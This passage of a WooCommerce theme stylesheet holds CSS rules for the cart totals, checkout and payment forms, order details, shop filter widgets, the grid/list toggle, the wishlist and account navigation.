    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 7px;
    content: "\e02e";
}
.woocommerce .cart-collaterals .cart_totals p,.woocommerce-page .cart-collaterals .cart_totals p {
    margin: 0;
}
.woocommerce .cart-collaterals .cart_totals p small,.woocommerce-page .cart-collaterals .cart_totals p small {
    color: #777;
    font-size: .83em;
}
.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table {
    border-collapse: separate;
    padding: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr:first-child td,.woocommerce .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th {
    border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 6px 12px 6px 10px;
    width: 50%;
	background: #fafafa;
	box-sizing: border-box;
}
.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td {
    padding:12px;
}
.woocommerce .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th {
    vertical-align: middle;
}
.woocommerce .cart-collaterals .cart_totals table small,.woocommerce-page .cart-collaterals .cart_totals table small {
    display: block;
    color: #777;
}
.woocommerce .cart-collaterals .cart_totals table select,.woocommerce-page .cart-collaterals .cart_totals table select {
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals .discount td,.woocommerce-page .cart-collaterals .cart_totals .discount td {
    color: #85ad74;
}
.woocommerce .cart-collaterals .cart_totals a.button.alt,.woocommerce-page .cart-collaterals .cart_totals a.button.alt {
    display: inline-block;
	padding:9px 40px 9px;  box-sizing: border-box;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product,.woocommerce-page .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0;
}
.woocommerce form .form-row,.woocommerce-page form .form-row {
    padding: 3px 0;
    margin: 0 0 6px;
}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder,.woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
	-ms-transition: opacity .5s .5s ease;
	-o-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
 	opacity:0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity:0;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
    color: #000;
    font-weight: 500;
    line-height: 2em;
}
.woocommerce form .form-row label.hidden,.woocommerce-page form .form-row label.hidden {
    visibility: hidden;
}
.woocommerce form .form-row label.inline,.woocommerce-page form .form-row label.inline {
    display: inline;
	margin:0 8px;
}
.woocommerce form .form-row select,.woocommerce-page form .form-row select {
    border: 1px solid #ededed;
    cursor: pointer;
    margin: 0;
    padding: 5px;
}
.shipping_calculator > h2, .cart_totals > h2 {
    font-size: 20px;
    text-align: right;
    text-transform: uppercase;
}
.shipping_calculator > h2 a{
	color: #191919;
	text-transform:uppercase;
	font-size:18px;
}


.woocommerce form .form-row .required,.woocommerce-page form .form-row .required {
    color: red;
    font-weight: 700;
    border: 0;
}
.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
}
.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;   
}
.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea {
    height: 4em;
    line-height: 1.5em;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce form .form-row.validate-required.woocommerce-invalid select,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
    border-color: #fb7f88;
}
.woocommerce form .form-row ::-webkit-input-placeholder,.woocommerce-page form .form-row ::-webkit-input-placeholder {
    line-height: normal;
}
.woocommerce form .form-row :-moz-placeholder,.woocommerce-page form .form-row :-moz-placeholder {
    line-height: normal;
}
.woocommerce form .form-row :-ms-input-placeholder,.woocommerce-page form .form-row :-ms-input-placeholder {
    line-height: normal;
}
.woocommerce form.checkout_coupon,.woocommerce-page form.checkout_coupon{
    border: 1px solid #ededed;
    padding: 20px;
    margin: 2em 0;
    text-align: left;  
}
.woocommerce ul#shipping_method,.woocommerce-page ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}
.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li {
    margin: 0;
    padding: .25em 22px .25em;
    text-indent: -22px;
    list-style: none outside;
}
.woocommerce ul#shipping_method .amount,.woocommerce-page ul#shipping_method .amount {
    font-weight: 700;
}
.woocommerce p.woocommerce-shipping-contents,.woocommerce-page p.woocommerce-shipping-contents {
    margin: 0;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address,.woocommerce-page .checkout .col-2 h3#ship-to-different-address {
    float: left;
    clear: none;
}
.woocommerce .checkout .col-2 .form-row-first,.woocommerce .checkout .col-2 .notes,.woocommerce-page .checkout .col-2 .form-row-first,.woocommerce-page .checkout .col-2 .notes {
    clear: left;
}
.woocommerce .checkout .create-account small,.woocommerce-page .checkout .create-account small {
    font-size: 11px;
    color: #777;
    line-height: 13px;
    font-weight: 400;
}
.woocommerce .checkout div.shipping-address,.woocommerce-page .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%;
}
.woocommerce .checkout .shipping_address,.woocommerce-page .checkout .shipping_address {
    clear: both;
}
.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods {
    *zoom: 1;
    border: 1px solid #ededed;
    list-style: outside none none;
    margin: 0;
    padding: 30px;
    text-align: left;
}
.woocommerce #payment ul.payment_methods:after,.woocommerce #payment ul.payment_methods:before,.woocommerce-page #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:before {
    content: " ";
    display: table;
}
.woocommerce #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:after {
    clear: both;
}
.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods li {
    line-height: 2em;
    text-align: left;
    margin: 0;
    font-weight: 400;
}
.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li input {
    margin: 0 0.5em 0 0;
}
.woocommerce #payment ul.payment_methods li img,.woocommerce-page #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    position: relative;
}
.woocommerce #payment div.form-row,.woocommerce-page #payment div.form-row {
    padding: 1em 0;  
    border-top: 1px solid #fff;
}
.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box {
    position: relative;
    width: 96%;
    padding: 1em 2%;
    margin: 1em 0;
    font-size: .92em;
    -webkit-border-radius:2px;
	-khtml-border-radius:2px;
	-moz-border-radius:2px;
    border-radius: 2px;
    line-height: 1.5em;
    background: #fafafa;
    color: #808080;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .8);
	box-sizing: border-box;
}
.woocommerce #payment div.payment_box input.input-text,.woocommerce #payment div.payment_box textarea,.woocommerce-page #payment div.payment_box input.input-text,.woocommerce-page #payment div.payment_box textarea {
    border-color: #d4cdd2;
    border-top-color: #c8bfc6;
    box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
    -webkit-box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
	-moz-box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
}
.woocommerce #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-page #payment div.payment_box ::-webkit-input-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box :-moz-placeholder,.woocommerce-page #payment div.payment_box :-moz-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box :-ms-input-placeholder,.woocommerce-page #payment div.payment_box :-ms-input-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number {
    font-size: 1.5em;
    padding: 8px;
    background-repeat: no-repeat;
    background-position: right;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa {
    background-image: url(../images/icons/credit-cards/visa.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
    background-image: url(../images/icons/credit-cards/mastercard.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser {
    background-image: url(../images/icons/credit-cards/laser.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
    background-image: url(../images/icons/credit-cards/diners.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro {
    background-image: url(../images/icons/credit-cards/maestro.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb {
    background-image: url(../images/icons/credit-cards/jcb.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex {
    background-image: url(../images/icons/credit-cards/amex.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover {
    background-image: url(../images/icons/credit-cards/discover.png);
}
.woocommerce #payment div.payment_box span.help,.woocommerce-page #payment div.payment_box span.help {
    font-size: 11px;
    color: #777;
    line-height: 13px;
    font-weight: 400;
}
.woocommerce #payment div.payment_box .form-row,.woocommerce-page #payment div.payment_box .form-row {
    margin: 0 0 1em;
}
.woocommerce #payment div.payment_box p:last-child,.woocommerce-page #payment div.payment_box p:last-child {
    margin-bottom: 0;
}
.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after {
    content: "";
    display: block;
    border: 8px solid #fafafa;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -1px;
    left: 0;
    margin: -1em 0 0 2em;
}
.woocommerce-thankyou-order-details{padding: 24px 30px 30px;}
.woocommerce .order_details,.woocommerce-page .order_details {
  margin: 0 0 24px;
list-style: none;
background-color: #fff;
}
.woocommerce-thankyou-order-details.order_details{border:1px solid #ededed;}
.woocommerce .order_details:after,.woocommerce .order_details:before,.woocommerce-page .order_details:after,.woocommerce-page .order_details:before {
    content: " ";
    display: table;
}
.woocommerce .order_details:after,.woocommerce-page .order_details:after {
    clear: both;
}
.woocommerce .order_details li,.woocommerce-page .order_details li {
      float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    border-right: 1px dashed #ededed;
    padding-right: 2em;
}
.woocommerce .order_details li strong,.woocommerce-page .order_details li strong {
    display: block;
font-size: 1.4em;
text-transform: none;
line-height: 1.5em;
color: #000;
font-weight: 500;
}
.woocommerce .order_details li:last-of-type,.woocommerce-page .order_details li:last-of-type {
    border: 0;
}
.woocommerce .addresses .title,.woocommerce-page .addresses .title {
    *zoom: 1;
}
.woocommerce .addresses .title:after,.woocommerce .addresses .title:before,.woocommerce-page .addresses .title:after,.woocommerce-page .addresses .title:before {
    content: " ";
    display: table;
}
.woocommerce .addresses .title:after,.woocommerce-page .addresses .title:after {
    clear: both;
}
.woocommerce .addresses .title h3,.woocommerce-page .addresses .title h3 {
    float: left;
}
.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title .edit {
    float: right;
}
.woocommerce ol.commentlist.notes li.note p.meta,.woocommerce-page ol.commentlist.notes li.note p.meta {
    font-weight: 700;
    margin-bottom: 0;
}
.woocommerce ol.commentlist.notes li.note .description p:last-child,.woocommerce-page ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.digital-downloads,.woocommerce-page ul.digital-downloads {
    margin-left: 0;
    padding-left: 0;
}
.woocommerce ul.digital-downloads li,.woocommerce-page ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}
.woocommerce ul.digital-downloads li:before,.woocommerce-page ul.digital-downloads li:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e00a";
}
.woocommerce ul.digital-downloads li .count,.woocommerce-page ul.digital-downloads li .count {
    float: right;
}
.woocommerce .widget_layered_nav ul,.woocommerce-page .widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
}
.woocommerce .widget_layered_nav ul li,.woocommerce-page .widget_layered_nav ul li {
    *zoom: 1;
    padding: 0;
    list-style: none;
}
.woocommerce .widget_layered_nav ul li:after,.woocommerce .widget_layered_nav ul li:before,.woocommerce-page .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:before {
    content: " ";
    display: table;
}
.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after {
    clear: both;
}
.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span,.woocommerce-page .widget_layered_nav ul li a,.woocommerce-page .widget_layered_nav ul li span {
    padding: 0 4px;
    float: left;
}
.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a {
    padding: 4px 0;
    text-decoration: none;          
}
.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce-page .widget_layered_nav ul li.chosen a:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e013";
}
.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul small.count {
    float: right;
    margin-left: 6px;
    font-size: 1em;
    padding: 1px 0;
    color: #777;
}
.woocommerce .widget_layered_nav_filters ul,.woocommerce-page .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1;
}
.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none;
	clear:both;
}
.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a {
    padding: 0 6px;
    text-decoration: none;         
    float: left;
}
.woocommerce .widget_layered_nav_filters ul li a:before,.woocommerce-page .widget_layered_nav_filters ul li a:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e013";
}
.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider {	margin-bottom: 2em;    margin-top: 2em;}
.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter .price_slider_amount {    text-align: right;    line-height: 2.4em;    font-size: .8751em;}
.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button {       float: left;}
.price_slider_amount .price_label{   float: left;  margin: 10px 0;  padding: 0; clear: both;}
.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider {   position: relative;    text-align: left;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  	background: #fafafa;
    border: 1px solid #aaa;
  	border-radius:0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	-moz-border-radius:0;
    box-shadow: none;
    cursor: pointer;
    height: 6px;
    outline: 0 none;
    position: absolute;
    top: -3px;
	transform: rotate(45deg);
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform:rotate(45deg);	
    width: 6px;
    z-index: 2;
	box-sizing: border-box;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {	margin-left:-8px;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background-color: #aaaaaa;
	
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius:1em;
	-khtml-border-radius:1em;
	-moz-border-radius:1em;
    border-radius: 1em;
    background-color: #f7f7f7;
}
.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal {	height: 2px;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {    left: -1px;}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {    right: -1px;}
.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary {    padding: 0;}
.single-product .twentythirteen p.stars {    clear: both;}
.twentyfourteen ul.products li.product {    margin-top: 0!important;}

.category-toolbar {
    background: #ffffff none repeat scroll 0 0;
    float: right;
    margin: 0 0 20px;
    padding: 3px 0 0;
    position: relative;
    text-align: center;
    width: 100%;
	box-sizing: border-box;
}

#primary .gridlist-toggle{
	padding:0 !important;	
	display:inline-block;
	 margin:7px 0 !important;}
.woocommerce-result-count{ margin:4px 12px 0;}
.category-toolbar .gridlist-toggle{
	float:left;
	width:auto !important; 
	background:none !important;
	border: medium none !important;
	box-shadow: none !important; 
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	margin:0 !important;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-khtml-border-radius:0 !important;
	-moz-border-radius:0 !important;
	clear:none !important;
	padding:0 !important;
}
.category-toolbar .gridlist-toggle a ,.gridlist-toggle a{
	width:22px !important;
	height:22px; 
	float:left;
	text-indent:-9999px;
	border:none !important;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	margin: 0;
	padding:0 !important;
}
.ie8 .gridlist-toggle{background-color:transparent !important;filter:none;}
.ie8 .gridlist-toggle,.ie8 .gridlist-toggle a.active{filter:none !important;}
.ie8 .gridlist-toggle a#grid{background-color:transparent;}
.gridlist-toggle a#grid { 
			background-image:url("../../images/megnor/gird-list.png");
			background-repeat:no-repeat;
			background-attachment: scroll;
			background-position:0 0px;
			background-color:transparent; 
			margin-right: 8px;
}
.gridlist-toggle a .dashicons {text-indent: -9999px;}
.gridlist-toggle a#grid.active,.gridlist-toggle a#grid:hover { background-position:0 -29px; transition: all 200ms ease 0s;-webkit-transition: all 200ms ease 0s;-moz-transition: all 200ms ease 0s;-ms-transition: all 200ms ease 0s;-o-transition: all 200ms ease 0s;}
.gridlist-toggle a#list { background-image:url("../../images/megnor/gird-list.png");background-repeat:no-repeat;background-attachment: scroll;background-position:-26px 0;background-color:transparent;}
.gridlist-toggle a#list.active, .gridlist-toggle a#list:hover { background-position:-26px -29px !important; transition: all 200ms ease 0s;-webkit-transition: all 200ms ease 0s;-moz-transition: all 200ms ease 0s;-ms-transition: all 200ms ease 0s;-o-transition: all 200ms ease 0s;}
.woocommerce ul.products.list li.product hr{ 
	height: 0; 
	border: none; 
	margin: 0;
}
.woocommerce ul.products.list li.product a img, .woocommerce-page ul.products.list li.product a img {    
    width: auto !important;
	margin:0 !important;			
}

.woocommerce ul.products.list li.product .gridlist-buttonwrap{
	clear: both;
	float: none;
	margin: 0;
	width: auto;
	position: relative;
}

ul.products.list li.product div[itemprop="description"] {
    display: block;
    margin:12px 0;
	
}
.woocommerce-page ul.products.list li.product h3,
.woocommerce ul.products.list li.product .woocommerce-product-details__short-description,
.woocommerce ul.products.list li.product h3,
.woocommerce-page ul.products.list li.product div[itemprop="description"],
.woocommerce ul.products.list li.product div[itemprop="description"],
.woocommerce-page ul.products.list li.product .price,
.woocommerce ul.products.list li.product .price,
.woocommerce-page ul.products.list li.product.gridlist-buttonwrap,
.woocommerce ul.products.list li.product.gridlist-buttonwrap{
	width:100%;  
	float:left ;
	clear:both;
}
.woocommerce-page ul.products.list li.product .price,.woocommerce ul.products.list li.product .price{ width:auto;}
.woocommerce ul.products p{ 
	margin:0px;	  
	clear: none;
}
.woocommerce ul.products.list li.product {
    margin-bottom: 15px;
    padding-bottom: 10px; overflow:visible;
}
.woocommerce ul.products.list li.product:last-child{ border:0; margin-bottom:0;}
.primary-sidebar .star-rating{ margin:3px 0;}
.primary-sidebar .product_list_widget li{
    margin: 5px 0;
}

.primary-sidebar .product_list_widget li:last-child{ border:0;}
/*Start wishlist */
.woocommerce .summary .product_meta {
    clear: both;
    display: inline-block;   
    margin: 0 0 5px; 
    position: relative;
    width: 100%;
	font-weight:600;
}
.woocommerce .summary .product_meta .posted_in,.entry-summary .sku_wrapper,.entry-summary .variations label,.woocommerce .summary .product_meta .tagged_as,.brand{
   color: #000;
    display: inline-block;
    margin: 5px 0 5px;
	font-weight:700;
	width:100%;
	clear: both;	
}
.entry-summary .sku{
	font-weight:normal; color:#808080;
}
.woocommerce .summary .product_meta .posted_in a,.woocommerce .summary .product_meta .tagged_as a,.brand span a ,.social a{
	font-weight:normal;
	color:#808080;
}
.woocommerce .summary .product_meta .posted_in a:hover,.woocommerce .summary .product_meta .tagged_as a:hover,.brand span a:hover,.social a:hover{
	color:#6284ce;
}
.summary.entry-summary .clear{
    clear: none;
}

ul.products.list .yith-wcwl-add-to-wishlist .ajax-loading{
	width:auto !important;
	margin:0 !important;
}
.wishlist-title h2{ margin:0;}
/* End Wish list */
/* Start Compare */


.woocommerce ul.cart_list li a.remove, .woocommerce-page ul.cart_list li a.remove {
    background-color: #000000;
    border: medium none;
    border-radius: 50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	-moz-border-radius:50%;
    color: #ffffff;
    display: block;
    float: right;
    font-size: 18px;
    height: 15px;
    line-height: 15px;
    margin: 3px;
    text-align: center;
    text-indent: 0;
    width: 15px;
	box-sizing: border-box;
    padding: 0px 0 0 2px !important;
}
.woocommerce-shipping-calculator .shipping-calculator-button {  color: #000000;  display: inline-block;  font-weight: bold;  margin: 5px 0;}
.woocommerce-shipping-calculator .shipping-calculator-button:hover{color: #000;}
.woocommerce .wc-proceed-to-checkout .checkout-button, .woocommerce-page .wc-proceed-to-checkout .checkout-button { background: #6284ce;  color:#000; border:1px solid #6284ce;}
.woocommerce .wc-proceed-to-checkout .checkout-button:hover, .woocommerce-page .wc-proceed-to-checkout .checkout-button:hover {  background: #fff; color:#000000; border-color:#000;}
.wc-proceed-to-checkout{ margin: 30px 0;}
.woocommerce #yith-wcwl-popup-message, .woocommerce-page #yith-wcwl-popup-message, .home #yith-wcwl-popup-message { background: #000000 none repeat scroll 0 0;  border: 1px solid #000000;  color: #ffffff;  padding: 15px 20px;}
#yith-wcwl-popup-message {  border-radius: 5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px; left: 50%;  line-height: 50px;  position: fixed;  text-align: center; top: 50%;  z-index: 10000;}
.yith-wcwl-wishlistexistsbrowse.show > a { font-size: 0;}
.wishlist_table tr td a.button.yith-wcqv-button{ display: none;  margin: 0;  opacity:0;	-khtml-opacity: 0;	-webkit-opacity: 0;	-moz-opacity:0;}
.yith-wcwl-wishlistexistsbrowse.show .feedback, .yith-wcwl-wishlistaddedbrowse.show .feedback { display: none;   font-size: 0;   margin: 0;  padding: 0;   text-indent: -9999px;}
.entry-summary .add_to_wishlist{    display: inline-block;margin: 5px 0 5px;	font-weight:600;	width:100%;}
.summary.entry-summary .product-cms-tab-block {  margin: 20px 0;}
.woocommerce-password-strength {  display: inline-block;
    font-size: 13px;
    line-height: 1;
    margin-top: 5px;
    padding: 5px 10px;
	background-color:#ff0000;
	color:#ffffff;	
	border-radius:50px;
	-webkit-border-radius:50px;
	-o-border-radius:50px;
	-moz-border-radius:50px;
}
.woocommerce-password-hint{float:left;clear:both;}
.woocommerce-password-strength.strong {  background-color: #76c261;}
.woocommerce-password-strength.good { background-color: #f3b700;}
.woocommerce .primary-sidebar .widget_rating_filter .star-rating, .woocommerce-page .primary-sidebar .widget_rating_filter .star-rating { float: left; margin: 3px 5px;}
.woocommerce-MyAccount-navigation {float: left;margin: 0 36px 0 0;background: #fff;}
.woocommerce-MyAccount-navigation ul {margin:0;}
.woocommerce-MyAccount-navigation ul li {border-bottom:1px  dashed #ededed;   list-style-type: none;}
.woocommerce-MyAccount-navigation ul li:last-child{border:none;}
.woocommerce-MyAccount-navigation ul li a { padding: 10px 0; display: block; text-transform: capitalize; font-size: 14px; font-weight: 600;}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {content:"\f291";}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {content:"\f019";}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\f015";}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\f09d";}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\f007";}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\f08b";}
.woocommerce-MyAccount-navigation ul li.is-active a:before,.woocommerce-MyAccount-navigation ul li a:hover:before { opacity:1;	-khtml-opacity: 1;	-webkit-opacity: 1;	-moz-opacity:1;}
.woocommerce-MyAccount-navigation ul li a:before {
    content: "\f0e4";
    display: inline-block;
    float: right;
    font-family: FontAwesome;
    font-kerning: auto;
    font-size: 15px;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 22px;
